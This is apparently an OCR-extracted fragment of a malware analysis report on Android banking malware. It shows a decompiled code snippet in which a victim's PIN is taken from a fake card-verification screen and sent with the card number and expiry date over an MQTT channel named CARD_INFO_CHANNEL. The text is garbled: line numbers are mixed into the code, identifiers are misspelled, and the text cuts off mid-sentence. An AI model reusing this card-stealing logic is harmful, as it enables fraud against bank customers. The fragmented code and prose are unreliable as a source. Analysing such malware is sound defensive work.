
PIN is placed in the second field and sent again
through
:
CARD_INFO_CHANNEL
1
String pin = 
this
.f4108a.getText()
2
3
CardInfoitmanteis cardInfoitmantei
4
e.f4113h.getNumber(),
5
pin,
6
e.f4113h.getExpireDate(),
7
e.f4113h.getLabel()
8
);
9
10
e.f4113h = cardInfoitmanteis;
11
e.b.I(MqttChannel.CARD_INFO_CHANNE
User interaction: fake card
verification
The recent APKs still use a local HTML/JavaScript
interface inside a WebView. The template instructs